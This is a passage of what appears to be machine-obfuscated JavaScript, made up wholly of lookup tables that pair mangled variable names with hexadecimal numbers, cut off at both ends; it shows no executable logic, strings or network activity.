2d5d:0x750,_0x31cf66:0xc1d,_0x5644e3:0x45f,_0x15453b:0x6c6,_0x11e266:0x7e8,_0x296a09:0x59b,_0x278328:0x2a6,_0x1f1534:0x1020,_0x10b71b:0xaa8,_0x3a461d:0xd0b,_0x304ee5:0x6e8,_0x4f2bf6:0xb9d,_0x475a99:0x7fd,_0xdac828:0xa22,_0x4c940e:0xbf9,_0x2fd68e:0x2e9,_0x516e42:0xbbf,_0x3f704b:0xa4c,_0x2fe36b:0x9e5,_0x1202c5:0xa86,_0x28b362:0xe2c,_0x123f89:0x675,_0x50dfcc:0x3f2,_0x152297:0x514,_0x4dff2d:0x88d,_0x2a803f:0x552,_0x16d89d:0x637,_0x5d9f41:0x4cd,_0x45cd1a:0x6ab,_0x594570:0x1fe,_0xbdade0:0xb70,_0x59ff90:0x75b,_0x304682:0x37b,_0x30fa5e:0x833,_0xbc19ed:0x41d,_0x2bd4d9:0x328,_0x50d34d:0xff,_0x42a695:0x66d,_0x1b9813:0x121,_0x3ec99a:0x2b3,_0x2080bc:0x12b,_0x5c69fd:0xd90,_0x354445:0x853,_0x1e783d:0xdd2,_0x2f711c:0xc76,_0x4bbddf:0x4c7,_0x3a788f:0x86e,_0x3e132c:0x9aa,_0x4e450d:0xb95,_0xaff174:0x1bd,_0x4b2a4d:0x259,_0x54a446:0x792,_0x21f4c1:0x646,_0x294ec5:0x9e3,_0x1cd575:0x642,_0x231495:0x413,_0x192f22:0x2b8,_0xb36da7:0x28c,_0xdbe1d9:0x266,_0x4c6dcf:0x64,_0xc1443d:0x60c,_0x1ca5c0:0x8f2,_0x266963:0x792,_0x5a7ecf:0x2af,_0x163d1b:0x5fd,_0x543b95:0x6a9,_0x4abee0:0xec7,_0x4b7d01:0xb91,_0x363cd4:0xf01,_0x39e101:0x972,_0x471e03:0x3a9,_0x21ee29:0x181,_0x31dd6d:0x77,_0x124067:0xc56,_0x594033:0x7c2,_0x578b35:0x50e,_0x5a48ed:0x3,_0xb3e15c:0x11d,_0x313a82:0xad,_0x559705:0x1ff,_0x24e9e8:0x24f,_0x1e7be2:0x78b,_0x26cc27:0xae4,_0x203b64:0xaa9,_0x5060ad:0x2d6},_0x4b51b8={_0x6e1a54:0x8f,_0x2e7d19:0x3b},_0x2bd93d={_0x1b2b38:0x9a3,_0x1d3b25:0x61f,_0xde24b5:0x774,_0x3994ac:0xf8e,_0x36419a:0xb01,_0x56050f:0x26,_0x25e718:0xa42,_0x2a1ed8:0x7af,_0x43f8da:0x6eb,_0xc2591e:0x78c,_0x404772:0x24a,_0x233265:0xa1a,_0x5ed681:0xcc7,_0x147080:0x5cf,_0x4b1051:0x87b,_0x2b2759:0xbc1,_0x439117:0xf9e,_0x2e5a32:0xdcd,_0x24e8c3:0x82d,_0x16ad5f:0x925,_0x534b7f:0xf3,_0xd07e6b:0x42f,_0x49dab3:0x11c,_0x36a70d:0x2d3,_0xa113f5:0x475,_0x99e644:0x2b,_0x2f5455:0x1c,_0x3573ab:0x2be,_0x34b394:0x71e,_0x523dcb:0xad1,_0x4b5874:0x84e,_0x430bd7:0x9d9,_0x16e72a:0x510,_0xd26bf0:0x337,_0x33a8eb:0xe6,_0xc60309:0x89e,_0x13dcbc:0x36b,_0x3958d6:0x393},_0x1ab93f={_0x58c71f:0x54,_0x157a86:0x2c,_0x422b55:0x6e},_0xd5864e={_0x3447e9:0x4c1,_0x1f8dd7:0x77},_0x3d7ba5={_0x190fee:0x8a1,_0x554232:0x5d4,_0x4c51fb:0x274,_0x11ea07:0xda,_0x220844:0x21d,_0x2385f6:0x7af,_0x5c071c:0xac2,_0x6bed17:0x86c,_0xb52120:0xbf,_0xb6cd0d:0x256,_0x2c7b09:0x6c,_0x48c6d3:0x7fd,_0x5a361b:0x1df,_0x2688dc:0x13b,_0x4a5795:0x509,_0x1f6746:0x2ab,_0x4626d1:0x79c,_0xf90fd6:0x737,_0x4d43e0:0x2d8,_0x4f9d77:0x994,_0x140ff1:0x3e4,_0x2929dc:0x419,_0x1721bd:0x691,_0x30e72c:0xc61,_0x4a3374:0x8fd,_0x1c439f:0xa7e,_0x2ce6c4:0xa72,_0x34c30e:0xd45,_0x440e4f:0xbf5,_0x453706:0x13,_0x1ad70f:0x4fb,_0x430fc0:0x458,_0x96c528:0xad4,_0x50920c:0x456,_0x19c867:0x62,_0x2e8908:0x61c,_0x46855c:0x172,_0x4b2536:0x348,_0x29c49b:0x807,_0x34f2a6:0x407,_0x39ef30:0x244,_0x372487:0x3d9,_0x17a804:0x43f,_0x7268b1:0x191,_0x36dd7e:0x93b,_0x59017a:0x362,_0x24585c:0xae4,_0x4e3c91:0x68d,_0x32e4da:0x2c0,_0xa8cb7d:0x3be,_0x2cb2e8:0x255,_0x8bef24:0x68b,_0x1020a1:0xdff,_0x3d61e6:0x972,_0x14e4b2:0xf9,_0x8555c0:0x265,_0x404842:0x359,_0x5ce50f:0x964,_0x31a4a9:0xa0b,_0x53dac8:0xdc,_0xcf8c72:0x1d7,_0x39f1b0:0x6aa,_0x4ce51d:0xb24,_0x26aed5:0x3e3,_0x41548b:0x141,_0x36a9d2:0x80e,_0x58c11d:0x745,_0x56aaa4:0x808,_0x1067ed:0x270,_0x402417:0xaa,_0xf67611:0x137,_0x95915a:0x5dc,_0x51fcc6:0x181,_0x1db88d:0x370,_0x584e84:0x31e,_0x50ac57:0xb1,_0x56b3bf:0x8cc,_0xb8f3be:0x116,_0x329f16:0x75c,_0x2389fb:0x209,_0x294208:0x4a6,_0x1c505a:0xb3f,_0x1ec3b2:0x942,_0x479521:0x365,_0x51bd42:0x317,_0xb55add:0x504,_0x31ea5f:0x617,_0x4f90f0:0x461,_0x68963c:0xf8,_0x388143:0x2e8,_0x30992d:0x12d,_0x57aa2d:0xe4,_0x3835ba:0x343,_0x2c09aa:0x686,_0x50d2d0:0x7f9,_0x24b3e0:0x545,_0x4d840f:0x972,_0x5ae92a:0x10dc,_0xc49e8d:0x1048,_0x98ebd1:0x2cd,_0xbd039d:0x8ec,_0x268543:0x6a1,_0x361732:0x944,_0x5d2b84:0xeb2,_0x162cd9:0xd81,_0x318ab2:0xbc0,_0xc4fac3:0x4a3,_0x373a8c:0x161,_0x590735:0x21e,_0x4fcd28:0x71,_0x50df23:0x194,_0x46b91e:0x270,_0x174580:0x718,_0x197a6e:0xb7,_0x4904ad:0x274,_0x67c77a:0x3a5,_0x5f40d8:0x4e,_0x1f724f:0x5ac,_0x4ac21a:0xc0,_0x27c924:0x564,_0x1be2a8:0x14f,_0x28ab3a:0x7f,_0x4077fd:0x360,_0x312b50:0x27,_0x3e047a:0xa3,_0x53e4df:0x5e3,_0x25bcb3:0x3e5,_0x3c36a7:0x8c0,_0x38c889:0x529,_0x756c5a:0x742,_0x15db36:0x9be,_0x983c3e:0x444,_0x577a68:0x158,_0x1c3975:0x4f,_0x379c1d:0xd91,_0x582a64:0x879,_0x41965e:0x707,_0x464ac6:0x959,_0x390cd4:0x285,_0x4bebf:0x132,_0x2d2e87:0xba,_0x44ce48:0x670,_0x149fb0:0x265,_0x308e83:0x238,_0x2f8c71:0xa31,_0x374fab:0x607,_0x50ba1b:0x384,_0x46890b:0x23,_0x2a7426:0x94d,_0x1c07ad:0xa89,_0x411cc:0x7e8,_0x27a6de:0x9ad,_0x7a889f:0xd77,_0x270cb9:0x2bd,_0x4197c9:0x4fe,_0x22d956:0x739,_0x3c07a8:0x156,_0x5db035:0x251,_0x2805b2:0x337,_0x1d375b:0x575,_0x511696:0xa10,_0x372651:0x21c,_0x25d0dd:0x119,_0x4eaac4:0x3fc,_0x1ae115:0x232,_0x449514:0x52b,_0x3608d8:0x39f,_0x4534a1:0x3d0,_0x5b46b4:0x6a7,_0x2edbb0:0x274,_0x31b5ce:0xe1c,_0x44423b:0x6cb,_0xc1c8ee:0xbbb,_0x2ac717:0x782,_0x4cfec5:0x29d,_0x1c602d:0x421,_0x4bb404:0x344,_0x248206:0x1c1,_0x51e7e2:0xb91,_0x46d04b:0xf9,_0x933586:0x140,_0x358d96:0x14,_0x5cd75d:0x679,_0x1a8e07:0x274,_0x413c4f:0x406,_0x34805a:0x174,_0x500eaa:0x5d,_0x11b896:0x2f1,_0x18a1a3:0x470,_0x2ff6b0:0x371,_0x371079:0x145,_0x57dfae:0xc4e,_0x325999:0x774,_0x4233a1:0xb76,_0x433ba9:0x1f0,_0x5964fc:0xf8,_0x2a40c7:0x233,_0xfe5e92:0x2fd,_0x318dd6:0x446,_0x4e3164:0x274,_0xef723d:0xe9,_0x21e29f:0x15c,_0xe43993:0x12b,_0x515c9d:0x6d5,_0x54df98:0x5f1,_0x19dbc4:0x5dc,_0x5e2a1d:0x369,_0x541262:0x3f5,_0x175729:0x8de,_0x4282d1:0xbbb,_0x2fd4dd:0x84d,_0x308771:0x6db,_0x1e2cb5:0xb2e,_0x1d2361:0x14b,_0x1faf2a:0x19f,_0x18f3e3:0x7f5,_0xd9954:0x716,_0x2511a8:0xb6b,_0x2e0fc9:0xb3a,_0x19aff4:0x3bd,_0x360b7e:0x5e6,_0x4c5b45:0xad6,_0x416486:0x8e0,_0xe75592:0xe70,_0xe7b0d0:0x2d1,_0x1a697b:0x24c,_0x5b8abf:0x50,_0x16fc4f:0x10e,_0x427d19:0x57b,_0x7c8d85:0xd4c,_0x3579ba:0x880,_0x2242d6:0x794,_0x423bdd:0x97f,_0xa1afce:0x7fb,_0x238c98:0x399,_0x19036f:0x202,_0x1c3954:0x611,_0x300cda:0x2ee,_0x17afc5:0x60f,_0x59982d:0x335,_0xaf5cd0:0x677,_0x244e15:0x4f3,_0x2638a6:0x57a,_0xf6e283:0x716,_0x27fee1:0x48e,_0x481063:0x116,_0x5bbd12:0x753,_0x55889e:0x4dd,_0x56d753:0x232,_0x585116:0xd8,_0x8c7260:0x28b,_0x860865:0x116,_0x59187e:0x5e,_0xc7de9e:0x5e5,_0x2f1046:0x117,_0x30869b:0x220,_0x294cde:0x831,_0xb640b5:0x9ef,_0x42e9b0:0x7d5,_0x1a7067:0x253,_0x6b12c4:0x73,_0x3f9b4e:0x226,_0x3fdbe1:0xb05,_0x41c51a:0xdc0,_0x1f72b0:0x94c,_0x4f9853:0x8d7,_0xb7607:0x89,_0x38ca6e:0xe1f,_0x350e9d:0x71e,_0x291221:0x1fd,_0x1d3a90:0x258,_0x3adac5:0x259,_0x43f581:0x47f,_0x17c071:0x7fd,_0x23820a:0x175,_0x2f0c7b:0x60b,_0x2cf1b9:0x19e,_0x1f3c02:0x364,_0xf96531:0x2be,_0x5d906f:0x5b,_0x4ab1f1:0x7bc,_0x41b915:0xa7f,_0xa904cd:0x979,_0x71a1dd:0x1ba,_0x2e0fb1:0x184,_0x594efd:0x757,_0x39a6c4:0x4be,_0x3dfc70:0x527,_0x41ef46:0x299,_0x144245:0x562,_0xd1d113:0x4f2,_0x4df539:0x728,_0x4c4493:0x269,_0x342fff:0x86a,_0x598060:0xef,_0x511c2d:0x3c3,_0x486006:0x28e,_0x12611d:0x909,_0x32f19b:0x444,_0x593ccb:0x90b,_0x3ce7b6:0x904,_0x27468e:0x85b,_0x3cf249:0x101,_0x314261:0x60a,_0x5d3270:0x27d,_0x38e1bb:0xe0,_0x45cf0a:0x655,_0x33eba1:0x429,_0x4604c0:0x6cc,_0x1b9795:0x29f,_0x591c2c:0x1f0,_0x1d1dfc:0xa79,_0x18f149:0x5ab,_0x1e618f:0x558,_0x1df5f5:0x524,_0x24cccc:0x1f0},_0x510f95={_0x52d067:0x1d3,_0x1fe674:0x41},_0x159201={_0x28731b:0xa16,_0x37ea52:0x87c,_0xd5f773:0x6b1,_0x373d73:0x797,_0x390c8b:0x9e1,_0x114fa6:0x107e,_0x130ede:0x1090,_0x447c97:0x12da,_0xa38e0e:0xec5,_0x4504ef:0xbb9,_0x397ef3:0x924,_0x50e9ca:0xfff,_0x3d6c38:0x5fb,_0x4dbf8a:0x881,_0x3801a3:0xc94,_0xaf6400:0x6f7,_0x2251f7:0x6e5,_0x565fde:0x60b,_0x509b36:0x899,_0x32a909:0x115e,_0x2e59be:0xd86,_0x489fc3:0x6f6,_0x3898a7:0x6e1,_0x266849:0x113d,_0x576b5e:0xd46,_0x285ad1:0x814,_0x2acc0b:0xb52,_0x1ad6a6:0xb1f,_0x31500d:0xb34,_0x377ca8:0xa91,_0x24b682:0x8d2,_0x4921dd:0xbb0,_0x3ad2c8:0xab5,_0x464db2:0x694,_0x362ffa:0xa5c,_0x3989fd:0x464,_0xa46499:0x2e1,_0x72bc5f:0x2ba,_0x61c51:0x353,_0x193a21:0xa1d,_0x3ae87f:0x8b5,_0x5a5617:0x594,_0x2968c1:0xc90,_0x1e4c64:0x6ef,_0x2b0ee4:0x667,_0x818c34:0x7af,_0x14f426:0xa1a,_0x429eb5:0x129c,_0x4a014f:0xbd5,_0x738d6a:0x488,_0x1c9fed:0x395,_0x17f3b2:0x431,_0x3aee99:0x427,_0x3b7836:0x9c,_0x2f1a5d:0x538,_0x35e1e2:0xab8,_0x516b08:0x4ae,_0x555551:0x7e6,_0x316a66:0x960,_0x389158:0x6f5,_0x7eca31:0x57a,_0x33c8ee:0x14d,_0x275237:0x507,_0x4a6cbf:0x8fd,_0x2c4655:0x49f,_0x35b07d:0x14c,_0x5940e0:0x638,_0x3aaad4:0x1a6,_0x395353:0xd99,_0x4a7ed4:0x1314,_0x1edc3a:0x954,_0x51e3db:0x10da,_0x4da96e:0x986,_0x1bcfd1:0x882,_0xf138bb:0x1148,_0x33b7d6:0xc00,_0x5ad868:0x765,_0x3aa109:0x2d5,_0x16dc23:0x69d,_0x198f07:0xc0c,_0x57a7f7:0x97b,_0x30928c:0xb2e,_0x11ce71:0x942,_0x3042db:0xd0e,_0x2829f9:0x95a,_0x1583c2:0xa1c,_0x58f527:0x9e2,_0x22242e:0xd85,_0x4b3137:0x920,_0x226e18:0x324,_0x21fe01:0x577,_0x5025a8:0x3fa,_0x2e6017:0x8a4,_0x274b78:0x9e9,_0x14d0da:0x109b,_0x360919:0xf7d,_0x233125:0xe40,_0x4f2cc7:0x12c4,_0x5e1ff1:0xe3d,_0x6b7ac6:0xb26,_0x238b9c:0x9d7,_0x272b48:0x1b1,_0x4a58bc:0x6e0,_0x3b50dc:0xb35,_0x4aa171:0xceb,_0x20b013:0x8c7,_0xf5f5b2:0xba0,_0x48654a:0xd01,_0x35f03b:0x870,_0x4b8ec4:0x954,_0x16aad7:0xdfa,_0x18d436:0xe9c,_0x44eaf8:0xda8,_0x1b7e83:0x3c9,_0x976a92:0x7a2,_0x3aee83:0x4c0,_0x235374:0xfbc,_0x2a1a98:0x83f,_0x294077:0x8f2,_0x5e6ec1:0xce5,_0x3036ea:0xfd6,_0x448a62:0x9b8,_0x5840e8:0x95f,_0x185ee4:0x611,_0xc3e7a8:0xa0e,_0x531830:0xb3d,_0x7f46ce:0x819,_0x359640:0xcad,_0x4f85d7:0x6ab,_0x30966b:0xb39,_0x5b633b:0xca8,_0x29aab2:0x52c,_0x2c1b66:0xc0a,_0x53ad29:0x4ad,_0x2dcc07:0x93e,_0x21ec4c:0x5e8,_0x32383a:0xaed,_0x195f49:0x594,_0x23fa67:0x8cf,_0x47412b:0x408,_0x1412e5:0x41a,_0x424c1a:0x507,_0x4bee40:0x551,_0x5aa55b:0x794,_0x37aec4:0x98e,_0x4754b7:0x404,_0x23b99f:0x74f,_0x1d3a81:0x889,_0x4d3773:0xcef,_0x2f88a8:0x746,_0x1821bf:0xc24,_0x514f61:0x8da,_0xfd0ae7:0x6c8,_0x4e3522:0x9fe,_0x213787:0x99f,_0x2eb7d0:0xfd,_0x17a64b:0x7db,_0x293c09:0x6e1,_0x4bdf9b:0x8cc,_0x55cda8:0xde1,_0x719603:0xe35,_0x10dff2:0x868,_0xd57fd2:0xbb9,_0x2e9993:0x7cc,_0x547158:0x88e,_0x512b3b:0x7b6,_0x5d9e30:0x69,_0x2800b7:0x3ba,_0x1ab8e0:0x63d,_0x495931:0x597,_0x1719be:0x95a,_0x12ab9a:0xc31,_0xfc5757:0x56d,_0x392292:0xbad,_0x57a454:0x876,_0x5e20dd:0xa0f,_0x154823:0xb00,_0x5c6918:0x10f3,_0xc5e856:0xc3a,_0x255b0e:0xe40,_0x43267d:0x402,_0x5b3b2f:0x8f5,_0x10202d:0x5e7,_0x37325c:0xd3c,_0x1b3d24:0x58a,_0x31e76d:0x720,_0x19257e:0xb59,_0x3220ef:0x775,_0x2ef474:0x3c5,_0x3be903:0xcd7,_0x35eee5:0xd22,_0x2e3cb4:0xc3f,_0x32bb08:0xc17,_0x1485d5:0xba6,_0x4e60be:0x96a,_0x53d30b:0x8b2,_0x3dd0bb:0x732,_0x584e5d:0xaf6,_0x3ca82d:0x5fe,_0x1a806a:0xc11,_0x1d99c7:0x1127,_0x43c59b:0xd51,_0x133217:0x1162,_0x508da6:0xe1c,_0x5cd551:0x10ca,_0x16b426:0xf8f,_0x930d9d:0x671,_0x5da220:0x540,_0x2e7e3b:0xd03,_0x45632d:0xde3,_0x1a3989:0xc5f,_0x249ff0:0x5e0,_0x4b9191:0x365,_0xf39c54:0x6ec,_0x3e7edd:0xe7e,_0xe762ca:0x10b0,_0x11071a:0xc81,_0xb9d0a2:0x93d,_0x76b08a:0xa12,_0xa378de:0x8c3,_0x2fd31a:0x887,_0xa08f42:0x8a4,_0x599257:0x94a,_0x2ffe3b:0xae2,_0x3d8adc:0xc0d,_0x12850e:0x9df,_0x104558:0xf27,_0x2db3bf:0xe83,_0xb8d164:0xc60,_0x4134fd:0x63a,_0x352034:0x5b7,_0x7a7068:0xce4,_0x3f482a:0x95a,_0x5e1e64:0xa2c,_0x287b5b:0x67e,_0x59edd9:0x8e2,_0x5dc6e3:0x809,_0x20d4fc:0x9b1,_0x3da6ec:0xa2d,_0x4b7056:0x6b3,_0x5e93b2:0x623,_0x1ac000:0x779,_0x264674:0x990,_0x5a2e94:0x6bd,_0x150556:0xad4,_0x3d7cb8:0x61a,_0x5f26f8:0x951,_0x2ec7fe:0x8da,_0x4a8962:0x7ed,_0x48373a:0xa3d,_0x4cb3e7:0x9b4,_0x5a1200:0xa67,_0x145ea1:0x468,_0x45974f:0x8d1,_0x44e50a:0x95a,_0x4557b9:0x6ca,_0x4722c:0x4a0,_0x1e40b0:0x860,_0x3b26ee:0x548,_0x4fca38:0xa9a,_0x478b50:0xa8d,_0x4b578c:0xf3a,_0x1d1d97:0x6da,_0x3095dd:0x8a0,_0x3ccc52:0x10a7,_0x325a19:0xe4a,_0x57c898:0xe83,_0x2646e2:0xa96,_0x2a0547:0xe60,_0x3d5070:0xe59,_0x5b6a72:0xea2,_0x362038:0xbfe,_0x1b64b8:0x7ec,_0x28589a:0x6dd,_0x882222:0x376,_0x4d558f:0xba4,_0x53b07d:0x248,_0x398713:0x359,_0x2633ea:0x6b4,_0x3464aa:0x8a6,_0x4d9c37:0x74c,_0x47e207:0x7b4,_0x528ba3:0x92e,_0xcaf514:0x6fa,_0xa59169:0x9a4,_0xa56aa7:0x19a,_0x3a5832:0x473,_0xe94131:0x71d,_0x5effa4:0x3bf,_0xe35e5f:0x67f,_0x48d06d:0x8d4,_0x56627a:0xc72,_0x1a8d21:0x11ce,_0x4b3bb5:0x1125,_0x1b82c6:0x835,_0x5841e9:0xd6c,_0x1f405c:0x8fd,_0x42048a:0x29f,_0x1e996f:0xe31,_0x5d0d26:0xc8d,_0x29367a:0xa0b,_0x42909b:0x4f1,_0x4b2d5e:0xa4e,_0x4f1e84:0xfb3,_0x31526e:0xef6,_0x54d8c5:0x135c,_0x572c9e:0xe63,_0x30866c:0xdde,_0xbe8889:0x7f6,_0x250154:0x21b,_0x19ac0d:0xa65,_0x4e4974:0x6d7,_0xe39626:0xd0d,_0x164672:0xca9,_0x4b384f:0xc95,_0x5b7a52:0x3d3,_0x1f8dfc:0x905,_0x37e41f:0x748,_0x2c4af7:0x80b,_0xa57f23:0xc6f,_0x243e7b:0x8fa,_0x25eab9:0x59d,_0x59d363:0xd52,_0x1e03f3:0xbf3,_0x5c84dd:0x8da,_0x39ce38:0x7eb,_0x2cf4b1:0x389,_0x22ea68:0x1092,_0x1fea24:0xfb7,_0x46c05a:0xc83,_0x4474b7:0xcca,_0x504602:0xac5,_0x1c3257:0xb99,_0x4a3375:0x81d,_0x333862:0x244,_0x2fadc0:0x5d5,_0x206c84:0x7e0,_0x368689:0x346,_0x3a91ca:0x555,_0x2179a8:0x405,_0x221686:0x404,_0x5e0ec0:0x110d,_0x3dff4c:0x543,_0x2a8a28:0x853,_0x21e713:0xcb,_0x43fa6e:0x555,_0xcabdf6:0xe1,_0x227b79:0xd3f,_0x256417:0x85e,_0x193ad8:0xe01,_0x4981e5:0xb43,_0x72f5d9:0x412,_0x48d708:0xb38,_0x2e7707:0x43c,_0x11700d:0xeda,_0x288f21:0x523,_0x2d463a:0x8e6,_0x212649:0x5f8,_0x343664:0x427,_0x2c15e0:0xb69,_0x613524:0x66f,_0x3d8558:0xaa1,_0x336fc3:0xc10,_0x55b400:0x9f8,_0x4c9930:0xbea,_0x48aee2:0x275,_0x14c1f3:0x746,_0x1519cb:0x41d,_0x5f1f54:0x892,_0x296860:0x5aa,_0x52c88f:0x9d5,_0x1e52c7:0x421,_0xaf5367:0x1f9,_0x202b3c:0x45e,_0x2ca1a2:0xe70,_0x4fb3f4:0x483,_0x439523:0x4ca,_0xb00e3d:0x7c4,_0xc181d3:0x497,_0x385f10:0x8a4,_0xa3572e:0xf71,_0x46c601:0xc3f,_0x4b99f0:0x1190,_0x5cb2ac:0x71b,_0x1d8f5f:0x370,_0x4ff509:0x91d,_0x706079:0x4b8,_0x10d06e:0x7a6,_0x3dd95c:0x235,_0x5f36ac:0x660,_0x5d3d37:0x735,_0x11f3e5:0x203,_0x36645d:0x1f7,_0x29b674:0x1053,_0x378447:0x11fe,_0x535b8b:0x38c,_0x37fe57:0x8a4,_0x5b6474:0xc29,_0x5da14c:0x777,_0x5aca88:0x95a,_0x562b1f:0x47f,_0x31b9d3:0xbb2,_0x1022da:0x985,_0x437b78:0xd97,_0x55304e:0x806,_0x57ec3c:0xe7,_0x40c665:0x653,_0x3ef119:0x10e8,_0x410fd5:0xcee,_0x25b77f:0x1016,_0x3fe898:0x1163,_0x4b09b4:0xe1c,_0x33ac1c:0xe1d,_0x43e112:0xa01,_0xdbbff2:0x9c4,_0x206741:0x122e,_0xa4df94:0x82f,_0x3534f9:0x246,_0x144eff:0x3e4,_0x36e91a:0x3f4,_0x37b1d4:0x3e9,_0x4f6547:0x6d7,_0x286cff:0x424,_0x5d2a94:0x94e,_0x19a2b9:0x635,_0xcd14a1:0x918,_0x5b97ac:0x89d,_0x34f3f3:0x5c7,_0x27974a:0x58c,_0x3b1880:0x12fc,_0x235cb3:0xdec,_0x44063e:0x1048,_0x151ba2:0xb9f,_0x488a06:0xcf1,_0x45d2e7:0x95a,_0x565ec2:0x7d7,_0x4b1747:0xb1d,_0x5a403b:0xb5e,_0xcdffa6:0x4c2,_0x2b80fa:0x4df,_0x4f9eac:0x998,_0x517083:0x936,_0x27d954:0x5fd,_0x413a47:0x5be,_0x8d1f2a:0xff7,_0x518f3c:0xb81,_0x497d78:0xd94,_0x47678f:0x82b,_0xa721f9:0x610,_0x1d8e64:0x4b7,_0x4a4181:0x615,_0x1f1171:0xb91,_0xde66bf:0xa03,_0x1693c6:0x10b9,_0x3931c1:0xb37,_0x40106e:0xcc7,_0x1db881:0xb2b,_0x245c15:0x549,_0x1ae512:0xd5e,_0x15f9a0:0x4eb,_0x3660f0:0x4a4,_0x29e38e:0xa3d,_0x365477:0xd77,_0x44b9be:0x8ec,_0x1d5a30:0xb40,_0xe6cfd2:0x71d,_0x3fdca9:0x9c3,_0x2f2efb:0xa2c,_0x222b5f:0x523,_0x3903c2:0x419,_0x733d5c:0xac0,_0x197762:0xcab,_0x5be85f:0x956,_0x4019f6:0x2f7,_0xd4e2ac:0x5ee,_0x3de2c9:0xc96,_0x5f3912:0xaf2,_0x3bcda7:0xfc2,_0x4d05cc:0x6f3,_0x22461c:0x6d5,_0x213c4e:0xef2,_0x1a9442:0x48b,_0x33895b:0x5b3,_0x51ec88:0xa8e,_0x4e6cc9:0x7ed,_0x2bcfba:0xbab,_0x58a896:0x963},_0x49cec6={_0x94b5ac:0x464,_0x2a7b0f:0x4f2,_0x36f79f:0xa3,_0x41fff6:0x8aa,_0x48f3cb:0xa53,_0x2b429e:0x589,_0x539c8a:0x3a4},_0x2f6d5a={_0x3f2867:0x451,_0x52fab2:0x8e3,_0x23933d:0x821,_0x1325d9:0x37,_0x553235:0x1e5,_0x476016:0x55b,_0x32daad:0x807,_0x564753:0x753,_0x53e1f5:0x345,_0x4d90dd:0x804,_0x1e690a:0x356,_0x4dfe3c:0x74d,_0xfdb608:0x56f,_0x5b89b7:0x5ab,_0xa630b0:0x9ac,_0x3c4a72:0xc56,_0x25138c:0xc6c,_0x48e522:0xcb8,_0x5b22f0:0x871,_0x44519:0xcc5,_0x6c8804:0xb5a,_0x198c72:0x324,_0x3ed204:0xe07,_0x4853ff:0xa59,_0x16a4df:0xcbd,_0x30b1bf:0x703,_0xc9a9ca:0xee0,_0xe99e30:0x839,_0x58adac:0x765,_0x4d57a8:0x31,_0x3c28af:0x12d8,_0x496105:0x179,_0x1dbe27:0x395,_0x176232:0xb72,_0x258c4d:0x6f7,_0x2ae6c9:0xb2a,_0x1c0899:0xa62,_0x377bfb:0xd0e,_0x242ba8:0x696,_0xe8ce1a:0xb6d,_0x4eb7b9:0x67f,_0x83cf12:0x960,_0xa72666:0xf12,_0x2a846d:0xf8f,_0x29877f:0xd48,_0x329077:0x804,_0x2e5223:0x3df,_0x22b1e4:0x54f,_0x543025:0x36b,_0x1d71d0:0x9e,_0x5b1b9f:0x7f0,_0x5be20f:0x2f,_0x27cf85:0x391,_0x21c7fb:0x10c6,_0x2c36b3:0xa61,_0x3b9a55:0xac3,_0x9c7d0:0x8d5,_0x24a9e0:0x646,_0x1e5f8d:0x1b9,_0x16d31e:0xc6b,_0x517950:0xb44,_0x1980b3:0xfbc,_0x5327dc:0x8e7,_0x41da96:0x814,_0x3e700b:0x6b8,_0x397fa9:0x735,_0x175321:0x2d0,_0xfb03c1:0x65a,_0x3041f6:0x3d6,_0x12f368:0xa1,_0x3a261f:0x214,_0x432880:0xa8d,_0x441d83:0x7b8,_0x3de809:0x382,_0x482d4e:0x197,_0x3487b3:0x2b4,_0x59399a:0x8fd,_0x241a9b:0xd4a,_0x1fdd8e:0x21b,_0x712e69:0x908,_0x2cb6fe:0x86c,_0x451ee6:0x4aa,_0x4a9cf:0x8d5,_0x2fc194:0x221,_0x5994a2:0x230,_0x14be64:0x5fd,_0xa02d34:0x4a4,_0x4216e7:0xa56,_0x22498d:0x840,_0xe6c551:0xbe5,_0x51634c:0x8f3,_0x3ff21c:0xfd,_0x298de4:0x116,_0x53efb1:0x972,_0x4549a0:0xa61,_0x15e277:0xe9e,_0x4d34b4:0x709,_0x1b81e8:0x26c,_0x2c5ae8:0xc8,_0xf9102c:0x452,_0x20bb62:0x8d5,_0x5e9f12:0x6e3,_0x1ad326:0x8a1,_0x165489:0x2e0,_0x35926f:0x7ce,_0x467079:0x6c6,_0x33c853:0x5c,_0x44ca69:0xa18,_0x19d06c:0x56c,_0x18fd24:0xa8c,_0x3595c5:0x62e,_0x27be00:0x509,_0xff2653:0x60b,_0x45ce8d:0x3cd,_0x4c3dc9:0x714,_0x2645f6:0x913,_0x18a883:0xacf,_0x1cc260:0xa2b,_0x3e3879:0x6a0,_0x2ddcaf:0x33e,_0x52984b:0x6ca,_0x430572:0x5fc,_0x4c6724:0x6b7,_0x4317a4:0x55d,_0x20143f:0x50f,_0x107931:0x4d7,_0xced41e:0xbbb,_0x1a42ab:0xa03,_0x830f1:0x3c2,_0x3401c9:0x4d0,_0x415fd0:0x5c1,_0x1588cc:0x226,_0x4f6167:0x5ad,_0x1408d6:0x541,_0x46325e:0xfc,_0x4a5457:0x109,_0x2d9c2d:0x9ef,_0x25f7ce:0x702,_0x58d24b:0x9b2,_0x4e06af:0x956,_0x2ae13f:0x521,_0x41b1e3:0x661,_0x3b24f2:0x449,_0x2026e0:0x8d5,_0x5484a0:0x5f5,_0x8ba791:0xb53,_0x54baa3:0x8d5,_0x318db1:0x14b,_0x3d898c:0xc3,_0xac9218:0x5ea,_0x4a0565:0x2a9,_0xc5dbbc:0x4ad,_0x485be9:0x695,_0x15bb32:0x389,_0x2fe3d7:0x7da,_0x10cba2:0x866,_0x4e3c29:0xd77,_0x22ec95:0xdf6,_0x2d9777:0x1024,_0xfda139:0xb65,_0x4be66b:0x832,_0x1a1730:0x58d,_0x1eb3cc:0x410,_0x44a39e:0x94a,_0x340892:0x6f4,_0x40b64b:0x61c,_0x7cf156:0x4c3,_0x24d2bb:0x109,_0x2a4abf:0x204,_0x37e349:0x3df,_0x35a931:0x38a,_0x187e57:0xa45,_0x12feae:0x59c,_0x329fc0:0xe5,_0x2260f1:0x347,_0x43a395:0x47a,_0x308c93:0x6bf,_0x319e7d:0x59c,_0x51fe89:0xa1c,_0x188f29:0x958,_0x1b855b:0x4f5,_0x2c52e0:0x90d,_0x5847b1:0x114b,_0x9ed39c:0xdca,_0x9192d6:0xbe7,_0x1a61b5:0x47b,_0x486e6f:0x8c1,_0x46d5c6:0x1de,_0x543fa8:0x814,_0x29c6a1:0x55a,_0x200b5d:0x74e,_0x3e263a:0x5e2,_0x3d0108:0x3ba,_0x344222:0x2c8,_0x570f7e:0x501,_0xa8f009:0xdf2,_0x451f4a:0xb6a,_0x438d84:0xa1c,_0x127d82:0xbfe,_0x435b84:0x31c,_0x2292e1:0x38f,_0x56bf21:0x6da,_0x